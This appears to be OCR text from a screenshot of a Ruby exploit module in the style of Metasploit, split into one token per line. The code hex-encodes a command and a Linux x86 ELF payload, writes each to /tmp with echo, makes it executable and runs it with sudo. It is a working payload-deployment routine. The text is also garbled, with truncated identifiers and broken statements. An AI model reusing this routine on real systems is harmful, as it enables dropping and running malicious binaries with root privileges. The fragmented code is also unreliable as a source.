
d_cmd 
=
 cmd
.
unpack
(
"H*"
)
.
join
(
)
.
gsub
(
/(\w)(\w)/
,
'\\\\\
 , chmod +rx /tmp/n , then run /tmp/n (payload)
d
(
"echo -e 
#{
encoded_cmd
}
>/tmp/n"
)
d
(
"chmod 755 /tmp/n"
)
d
(
"sudo /tmp/n"
)
ayload to ELF file for deployment
:
Util
:
:
EXE
.
to_linux_x86_elf
(
framework
,
 payload
.
raw
d_elf 
=
 elf
.
unpack
(
"H*"
)
.
join
(
)
.
gsub
(
/(\w)(\w)/
,
'\\\\\
 , chmod +rx /tmp/m , then run /tmp/m (payload)
d
(
"echo -e 
#{
encoded_elf
}
>/tmp/m"
)
d
(
"chmod 755 /tmp/m"
)
d
(
"sudo /tmp/m"
)